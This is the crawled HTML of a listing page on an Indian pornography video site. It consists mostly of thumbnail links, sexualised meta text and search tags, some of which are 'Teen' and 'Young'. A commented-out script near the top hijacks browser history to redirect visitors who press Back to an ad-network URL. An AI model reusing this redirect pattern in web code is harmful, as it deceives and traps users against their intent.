

--- FILE ---
content_type: text/html
request_url: https://sareeporn.com/en/index/latest/1/
body_size: 10332
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Saree Porn offers the hottest Indian porn videos featuring the sexiest desi babes. </title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://sareeporn.com/en/"  />
    <meta name="Description" content="Indulge in steamy Indian saree porn videos online. Explore hot babes dancing in saris and desi bhabhi in provocative saree scenes." />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/QVB6LwgoztYccjUjCsMwX.js" type="text/javascript"></script>
<!--<script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script>-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/VGFtaWw/" target="_self" title="Tamil">Tamil</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/QXVudHk/" target="_self" title="Aunty">Aunty</a>  <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese">Japanese</a>  <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani">Pakistani</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/QnVz/" target="_self" title="Bus">Bus</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//sareeporn.com" target="_self">
                                <img src="/assets/logo.png" alt="Saree Porn"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/index/latest/1/" target="_self">New Videos</a>
                    <a href="[#BANNER_CATEGORY_webcam_link#]">LiveSexHookers.com</a>
                    <a href="[#BANNER_CATEGORY_fling_link#]">PornSites.love</a>
                    <a href="//indiantube.porn">IndianTube</a>					
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544720574230/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510c5d7716" src="/thumbs/230/1426482544720574230_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1923565300030919295/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ab1e072ea9c527f" src="/thumbs/295/1923565300030919295_0.jpg"/>
                                <span class="thumb-info">13:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6490642417423857031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5a1364e3c6a1b587" src="/thumbs/31/6490642417423857031_0.jpg"/>
                                <span class="thumb-info">5:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10055384607519993290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8b8be7065b28edca" src="/thumbs/290/10055384607519993290_0.jpg"/>
                                <span class="thumb-info">28:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4981383169185740357/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="45216d99916cf645" src="/thumbs/357/4981383169185740357_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17229194431978553213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ef1a650d3c383f7d" src="/thumbs/213/17229194431978553213_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15394056523991939723/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d5a2acd8ecd2fa8b" src="/thumbs/723/15394056523991939723_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1200930786817808964/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10aa9030141b1a44" src="/thumbs/964/1200930786817808964_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3201767198685134985/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2c6ef64db3200089" src="/thumbs/985/3201767198685134985_0.jpg"/>
                                <span class="thumb-info">1:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16870494394187882570/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ea2009448ec9a04a" src="/thumbs/570/16870494394187882570_0.jpg"/>
                                <span class="thumb-info">3:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13491441939213950995/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bb3b3af686a7a013" src="/thumbs/995/13491441939213950995_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6348920434803097993/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="581be57f57a84189" src="/thumbs/993/6348920434803097993_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">Saree Porn</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1256536781193196229/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11701d8b8a3bb2c5" src="/thumbs/229/1256536781193196229_0.jpg"/>
                                <span class="thumb-info">11:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16134316082102227222/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dfe89afe4f935116" src="/thumbs/222/16134316082102227222_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7556362250436631058/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="68dd976e73725a12" src="/thumbs/58/7556362250436631058_0.jpg"/>
                                <span class="thumb-info">11:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5475910701918415265/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4bfe57c5519b69a1" src="/thumbs/265/5475910701918415265_0.jpg"/>
                                <span class="thumb-info">6:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17377623781157386348/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f129b8c22444386c" src="/thumbs/348/17377623781157386348_0.jpg"/>
                                <span class="thumb-info">13:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2377200246167365311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20fd830768c6e6bf" src="/thumbs/311/2377200246167365311_0.jpg"/>
                                <span class="thumb-info">11:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14950269904190057/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="351d30f6ef7a69" src="/thumbs/57/14950269904190057_0.jpg"/>
                                <span class="thumb-info">12:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18413322742078873563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ff894379d83b9fdb" src="/thumbs/563/18413322742078873563_0.jpg"/>
                                <span class="thumb-info">11:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13055276203227627870/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b52da88979fe415e" src="/thumbs/870/13055276203227627870_0.jpg"/>
                                <span class="thumb-info">10:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8356877480903920803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73f997cad0bd4ca3" src="/thumbs/803/8356877480903920803_0.jpg"/>
                                <span class="thumb-info">2:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3876068498918092684/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35ca8fc373182f8c" src="/thumbs/684/3876068498918092684_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3922208166841866856/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="366e7b8c07beda68" src="/thumbs/856/3922208166841866856_0.jpg"/>
                                <span class="thumb-info">10:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6664075630704485657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5c7b8d7a747a6519" src="/thumbs/657/6664075630704485657_0.jpg"/>
                                <span class="thumb-info">19:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6252677007009302243/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="56c5f89c1a0ac6e3" src="/thumbs/243/6252677007009302243_0.jpg"/>
                                <span class="thumb-info">4:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/307645715135556989/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="444fa25df536d7d" src="/thumbs/989/307645715135556989_0.jpg"/>
                                <span class="thumb-info">14:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2036613929912894945/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1c4381942d1205e1" src="/thumbs/945/2036613929912894945_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2949702440428210438/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28ef72bdcad38906" src="/thumbs/438/2949702440428210438_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4528065973278297455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ed6ec0310c94d6f" src="/thumbs/455/4528065973278297455_0.jpg"/>
                                <span class="thumb-info">12:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7127226240414423272/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="62e8fe8105be98e8" src="/thumbs/272/7127226240414423272_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10304215760464834029/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8effeda3db7ceded" src="/thumbs/29/10304215760464834029_0.jpg"/>
                                <span class="thumb-info">3:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12875245740156885493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b2ae0fc8e1e999f5" src="/thumbs/493/12875245740156885493_0.jpg"/>
                                <span class="thumb-info">10:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15245765341669453255/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d393d6cd7f2b6dc7" src="/thumbs/255/15245765341669453255_0.jpg"/>
                                <span class="thumb-info">7:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9981691832156266393/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8a8617d609179f99" src="/thumbs/393/9981691832156266393_0.jpg"/>
                                <span class="thumb-info">8:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6727055121097145666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5d5b4cfdbd77bd42" src="/thumbs/666/6727055121097145666_0.jpg"/>
                                <span class="thumb-info">3:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12367569509269670343/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aba26ef146f889c7" src="/thumbs/343/12367569509269670343_0.jpg"/>
                                <span class="thumb-info">4:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3512660621625189048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="30bf7a397878e2b8" src="/thumbs/48/3512660621625189048_0.jpg"/>
                                <span class="thumb-info">6:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6964333433992397408/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60a6485c0e7e4260" src="/thumbs/408/6964333433992397408_0.jpg"/>
                                <span class="thumb-info">5:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11213129473995202082/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9b9d09d8cdf25e22" src="/thumbs/82/11213129473995202082_0.jpg"/>
                                <span class="thumb-info">1:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/365836395913937037/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="513b643885c008d" src="/thumbs/37/365836395913937037_0.jpg"/>
                                <span class="thumb-info">10:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5114237469467458135/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46f96be1d099ba57" src="/thumbs/135/5114237469467458135_0.jpg"/>
                                <span class="thumb-info">4:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6678504980738051944/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5caed0e54f918f68" src="/thumbs/944/6678504980738051944_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5626963098102837231/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e16fd1ff2a6afef" src="/thumbs/231/5626963098102837231_0.jpg"/>
                                <span class="thumb-info">5:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11823516460627778768/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a4159193c7b3dcd0" src="/thumbs/768/11823516460627778768_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8150630705514269031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="711cdb715991c967" src="/thumbs/31/8150630705514269031_0.jpg"/>
                                <span class="thumb-info">7:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9068969105783344945/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ddb735a2d354f31" src="/thumbs/945/9068969105783344945_0.jpg"/>
                                <span class="thumb-info">0:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6015046789784724302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5379bd2fac78e34e" src="/thumbs/302/6015046789784724302_0.jpg"/>
                                <span class="thumb-info">15:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6913637371549072770/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5ff22c8f350c3d82" src="/thumbs/770/6913637371549072770_0.jpg"/>
                                <span class="thumb-info">2:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12783235143526998978/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1672ca2723763c2" src="/thumbs/978/12783235143526998978_0.jpg"/>
                                <span class="thumb-info">4:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5147745526687703123/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="477077485853a053" src="/thumbs/123/5147745526687703123_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2290150401662330826/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1fc83fa8154d27ca" src="/thumbs/826/2290150401662330826_0.jpg"/>
                                <span class="thumb-info">2:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8602554893310200241/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="77626a18e08d89b1" src="/thumbs/241/8602554893310200241_0.jpg"/>
                                <span class="thumb-info">2:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637808706813/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104cd564fd" src="/thumbs/813/3824942637808706813_0.jpg"/>
                                <span class="thumb-info">1:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/580141330960868599/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="80d13777f71e4f7" src="/thumbs/599/580141330960868599_0.jpg"/>
                                <span class="thumb-info">6:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/303996377256354177/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="43803182f5ee181" src="/thumbs/177/303996377256354177_0.jpg"/>
                                <span class="thumb-info">2:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1261682911646461605/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="118265ec67de2ea5" src="/thumbs/605/1261682911646461605_0.jpg"/>
                                <span class="thumb-info">6:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6649622349188644037/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5c48344b9de33cc5" src="/thumbs/37/6649622349188644037_0.jpg"/>
                                <span class="thumb-info">2:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/88655661241160171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13af7daab9b51eb" src="/thumbs/171/88655661241160171_0.jpg"/>
                                <span class="thumb-info">2:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2804875151704347669/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26eceb16f0a85415" src="/thumbs/669/2804875151704347669_0.jpg"/>
                                <span class="thumb-info">2:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9740624798107468660/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="872da6a5558e8374" src="/thumbs/660/9740624798107468660_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3126308170863085700/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2b62e0b7aeb20884" src="/thumbs/700/3126308170863085700_0.jpg"/>
                                <span class="thumb-info">5:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16789115067573545910/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e8feeb338fe12bb6" src="/thumbs/910/16789115067573545910_0.jpg"/>
                                <span class="thumb-info">5:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9395859486696994389/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8264cc6bf80ef655" src="/thumbs/389/9395859486696994389_0.jpg"/>
                                <span class="thumb-info">3:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/985123761351620751/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dabdcd76f28f88f" src="/thumbs/751/985123761351620751_0.jpg"/>
                                <span class="thumb-info">7:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9186186802679902832/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7f7be439fe1df270" src="/thumbs/832/9186186802679902832_0.jpg"/>
                                <span class="thumb-info">18:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1841450464752707014/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="198e2570f71025c6" src="/thumbs/14/1841450464752707014_0.jpg"/>
                                <span class="thumb-info">3:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11963786928154506058/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a607e8d3051c734a" src="/thumbs/58/11963786928154506058_0.jpg"/>
                                <span class="thumb-info">2:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13261993617019011722/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b80c10edfbea828a" src="/thumbs/722/13261993617019011722_0.jpg"/>
                                <span class="thumb-info">18:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15804112638175375297/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="db537cb5ecb46fc1" src="/thumbs/297/15804112638175375297_0.jpg"/>
                                <span class="thumb-info">1:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12583197625421806457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aea07f9259ce3b79" src="/thumbs/457/12583197625421806457_0.jpg"/>
                                <span class="thumb-info">8:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5237772093934583785/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48b04df7f16cbfe9" src="/thumbs/785/5237772093934583785_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3215646773705745215/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ca045b415dca33f" src="/thumbs/215/3215646773705745215_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8643245320509350364/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="77f2f9d33b8461dc" src="/thumbs/364/8643245320509350364_0.jpg"/>
                                <span class="thumb-info">9:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11060250494816160752/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="997de739ae5b0bf0" src="/thumbs/752/11060250494816160752_0.jpg"/>
                                <span class="thumb-info">1:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5434648065322930556/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b6bbf9f14d6517c" src="/thumbs/556/5434648065322930556_0.jpg"/>
                                <span class="thumb-info">2:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6990821866225122814/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="61046372c861bdfe" src="/thumbs/814/6990821866225122814_0.jpg"/>
                                <span class="thumb-info">1:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4591276204467864554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3fb77d61e102c3ea" src="/thumbs/554/4591276204467864554_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14086896946080023111/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c37eb6230aa28247" src="/thumbs/111/14086896946080023111_0.jpg"/>
                                <span class="thumb-info">3:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8690508357912812767/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="789ae34ea6f4dcdf" src="/thumbs/767/8690508357912812767_0.jpg"/>
                                <span class="thumb-info">6:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5125670979485439262/" class="trd">
                            <div class="thumb-img-wrapper">
